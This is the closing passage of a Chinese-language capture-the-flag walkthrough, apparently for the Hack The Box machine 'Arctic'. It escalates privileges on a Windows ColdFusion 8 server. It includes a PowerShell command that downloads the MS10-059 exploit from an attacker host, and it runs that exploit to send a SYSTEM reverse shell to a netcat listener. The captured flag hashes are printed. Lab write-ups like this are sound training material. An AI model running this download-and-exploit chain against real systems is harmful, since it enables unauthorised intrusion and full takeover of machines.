
执行,提权失败,g
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>ms11011.exe
ms11011.exe
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis

换个漏洞,这次试试MS10-059
powershell (new-object System.Net.WebClient).DownloadFile('http://10.10.14.26/MS10-059/MS10-059.exe','MS10-059.exe')
尝试执行:
C:\ColdFusion8\wwwroot\userfiles\file>MS10-059.exe
MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
nc 再监听一个端口 8888,再执行这个EXP
C:\ColdFusion8\wwwroot\userfiles\file>MS10-059.exe 10.10.14.26 8888
MS10-059.exe 10.10.14.26 8888
成功收到反弹shell
拿flag了
C:\ColdFusion8\wwwroot\userfiles\file>type C:\Users\tolis\Desktop\user.txt
type C:\Users\tolis\Desktop\user.txt
239d5b0d5eb2b9786036c0e252dd9c5a
C:\ColdFusion8\wwwroot\userfiles\file>type C:\users\administrator\Desktop\root.txt
type C:\users\administrator\Desktop\root.txt
6999984ead0a7ceeeea30d634252a7a1
总结
知识点:
- 端口扫描+漏洞利用
- 漏洞利用提权
参考文章
- https://manuelvazquez-contact.gitbook.io/oscp-prep/hack-the-box-windows/arctic/
























 2621
2621

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








